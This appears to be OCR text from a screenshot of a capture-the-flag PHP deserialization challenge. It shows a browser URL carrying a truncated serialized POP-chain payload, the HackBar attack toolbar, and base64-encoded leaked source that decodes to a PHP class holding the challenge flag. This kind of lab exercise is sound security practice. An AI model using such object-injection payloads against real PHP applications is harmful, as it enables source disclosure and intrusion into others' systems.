 不安全 3bbd666b-7c10-43d1-96d9-42a1541e6184.node4.buuoj.cn:81/?pop=O%3A4%3A"Show"%3A2%3A%7Bs%3A6%3A"source"%3BO%3A4%3A"Show"%3A2%3A%7Bs%3A6...
Gmail YouTube about 地图
PD9waHAKY2xhc3MgRmxhZ3sKICAgIHByaXZhdGUgJGZsYWc9ICJmbGFne2E1YmQwMWE3LTg3OTQtNDJhNy04ZWY3LTg0NjEyY2M1YTgyM30iOwp9CmVjaG8gIkhlbHAgTWUgRmluZC
Elements Console Sources Network Performance Memory Application Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
<?php
class Flag{
    private $flag= "flag{a5bd01a7-8794-42a7-8ef7-84612cc5a823}";
}
echo "Help Me Find FLAG!";
?>